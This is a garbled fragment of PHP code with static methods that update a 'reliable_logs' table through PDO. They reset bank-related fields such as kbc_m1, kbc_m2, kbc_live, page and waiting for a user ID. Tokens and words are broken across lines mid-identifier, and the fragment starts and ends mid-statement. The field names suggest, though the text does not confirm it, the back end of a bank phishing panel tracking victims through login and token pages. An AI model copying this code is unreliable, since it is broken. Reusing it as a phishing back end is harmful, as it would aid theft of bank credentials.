
DATE reliable_logs SET bank = :bank, kbc_m1 
= :empty, page = :empty, waiting = :waiting 
WHERE user_id = :user_id"
; 
$db
 = 
static
::get
DB(); 
$stmt
 = 
$db
->prepare(
$sql
); 
$stmt
->bin
dValue(
":bank"
, 
"SG"
, PDO::PARAM_STR); 
$stmt
->bindValue(
":empty"
, 
null
, PDO::PARAM_STR); 
$stmt
->bindValue(
":waiting"
, 
"false"
, PDO::P
ARAM_STR); 
$stmt
->bindValue(
":user_id"
, 
$ui
d
, PDO::PARAM_STR); 
$stmt
->execute(); } 
publ
ic
static
function
setTokenInformation
(
$uid
)
{ 
$sql
 = 
"UPDATE reliable_logs SET bank = :b
ank, kbc_m2 = :empty, page = :empty, waiting 
= :waiting WHERE user_id = :user_id"
; 
$db
 = 
static
::getDB(); 
$stmt
 = 
$db
->prepare(
$sql
); 
$stmt
->bindValue(
":bank"
, 
"SG"
, PDO::PARAM_S
TR); 
$stmt
->bindValue(
":empty"
, 
null
, PDO::P
ARAM_STR); 
$stmt
->bindValue(
":waiting"
, 
"fal
se"
, PDO::PARAM_STR); 
$stmt
->bindValue(
":use
r_id"
, 
$uid
, PDO::PARAM_STR); 
$stmt
->execute
(); } 
public
static
function
setLiveInformat
ion
(
$uid
)
{ 
$sql
 = 
"UPDATE reliable_logs SET 
bank = :bank, kbc_live = :empty, page = :emp
ty, waiting = :waiting WHERE user_id = :user
_id"
; 
$db
 = 
static
::getDB(); 
$stmt
 = 
$db
->pr
epare(
$sql
); 
$stmt
->bindValue(
":bank"
, 
"SG"
, 